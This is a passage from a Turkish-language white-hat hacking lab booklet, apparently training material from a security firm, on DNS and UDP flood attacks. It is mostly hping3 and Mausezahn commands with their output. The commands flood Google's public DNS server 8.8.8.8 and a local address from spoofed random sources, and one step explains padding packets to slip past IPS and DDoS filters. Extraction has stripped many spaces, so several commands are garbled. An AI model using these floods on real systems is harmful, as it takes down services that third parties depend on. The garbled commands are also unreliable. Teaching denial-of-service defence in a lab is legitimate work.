 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
HPING8.8.8.8 (eth08.8.8.8): udp modeset,28 headers+ 0 data bytes
hping in flood mode,no replies will be shown
2.Adım: Mz kullanarak google dns server’a(8.8.8.8) rastgele kaynak ip adreslerinden UDP flood saldırısı
gerçekleştirelim.
root@bt:~# mz eth0 -c 0 -A rand-B 8.8.8.8 -t udp dp=53
Mausezahn willsend frames infinitly...
^C
Mausezahn cleansup...
3.Adım: Çoğu IPS ve DDoS engelleme sistemi boş UDP paketlerini anormal paket olarak görür ve engeller.
Bu korumayöntemini atlatmakiçinUDPpaketlerininiçerisine veri ekleme yapılabilir.
GönderilenUDPpaketlerineveri eklemekiçinhping3ve mzyazılımlarıkullanılabilir.
Hpingkullanarakiçi doluUDP paketleri ile UDPfloodsaldırısıgerçekleştirelim;
root@bt:~# echo“BGADDoS Egitimi” >> bga-test.txt
root@bt:~# hping3--udp-p 500 192.168.1.1 -E bga-test.txt-d 50 --flood--rand-source
4.Adım: Mz kullanarakiçi doluUDPpaketleri ile UDPfloodsaldırısıgerçekleştirme;
root@bt:~# mz eth0 -c 0 -A rand-B 8.8.8.8 -t udp dp=53 -P"BGA DDOS eğitimi"
Mausezahn willsend framesinfinitly...
^C
Mausezahn cleans up...
---
Ek Kaynaklar:
Uygulama No:BGA-PT-56
Uygulama Adı: DNS Flood Saldırısı
Amaç: Hedef DNSserveryogunbirşekildednssorgularıgönderilerekservisdışıbırakmak
KullanılanAraçlar:
 hping
 Mz
 